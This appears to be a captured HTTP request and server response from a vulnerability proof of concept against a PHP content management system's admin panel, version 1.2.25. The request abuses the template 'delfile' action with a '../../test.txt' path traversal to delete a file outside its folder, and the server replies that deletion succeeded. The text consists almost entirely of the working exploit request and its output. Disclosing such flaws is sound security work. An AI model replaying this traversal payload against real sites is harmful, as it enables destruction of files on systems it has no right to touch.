 GET
/1.2.25/admin.php?c=tpl&f=delfile&id=1&folder=/&title=../../test.txt&_noCache=0.3920024874086071&_=1567591517
110 HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1:8888/1.2.25/admin.php?c=tpl&f=list&id=1
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: k3Jx_2132_ulastactivity=ede5jXladLe69phM9BvBsJnV9ALLGPhXx43mWiYhOfy9rwpqjUnC;
k3Jx_2132_lastcheckfeed=1%7C1564641756; k3Jx_2132_nofavfid=1;
NR2o_2132_ulastactivity=aaceR8DC8pRwBQuxsInMyJX9JWKlcqYKlV5VzcN%2FPF53LWd3d%2BVN;
NR2o_2132_lastcheckfeed=1%7C1564644717; NR2o_2132_nofavfid=1;
yWWg_2132_ulastactivity=622ftiMEwIG7sj1Cl1t5uPcWAhMzt12bep3IZwflf9OlMPl%2B31iD;
yWWg_2132_lastcheckfeed=1%7C1564651556; yWWg_2132_nofavfid=1; yWWg_2132_smile=1D1;
UM_distinctid=16c93ffb7c4144-07dc6c9e7ffcd-4c312272-144000-16c93ffb7c55cc;
CNZZDATA1670348=cnzz_eid%3D628773902-1565850041-%26ntime%3D1565846714;
PHPSESSID=fih3751uv7b6ig9lp55c60sg17; PHPSESSION=kn55lpjuqmdmgvtj6qo0v2dp26
HTTP/1.1 200 OK
Date: Wed, 04 Sep 2019 10:06:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Cache-control: no-cache,no-store,must-revalidate,max-age=0
Pramga: no-cache
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Mon, 26 Jul 1997 05:00:00  GMT
Content-Length: 52
Connection: close
Content-Type: text/html; charset=utf-8
{"status":"ok","content":"\u5220\u9664\u6210\u529f"}